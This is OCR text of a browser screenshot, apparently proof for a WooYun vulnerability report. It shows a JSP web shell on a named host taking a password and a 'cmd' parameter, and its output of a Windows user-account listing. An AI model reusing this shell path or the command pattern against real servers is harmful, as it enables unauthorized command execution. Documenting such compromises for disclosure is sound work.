 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://oa.52mf.cn/nullacc.jsp?pwd=023&cmd=net%
点此搜索
JS
http://oa.52mf.cn/nullacc.jsp?pwd=
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令运行完毕，但发生一个或多个错误。
www.wooyun.org
0个点评 猜你喜欢 今日特卖 加速器 下载 100%